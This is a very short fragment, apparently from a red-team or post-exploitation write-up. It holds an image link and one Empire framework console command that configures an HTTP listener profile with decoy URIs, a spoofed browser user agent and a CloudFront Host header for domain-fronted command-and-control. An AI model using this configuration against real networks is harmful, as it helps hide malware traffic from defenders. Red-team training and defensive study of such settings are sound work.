 (Empire: listeners/http) > set DefaultProfile /admin/get.php,/news.asp,/login/process.jsp|Mozilla/5.0 (WindowsNT 6.1; WOW64; Trident/7.0;rv:11.0) like Gecko | Host:d289wv3b5uz3me.cloudfront.net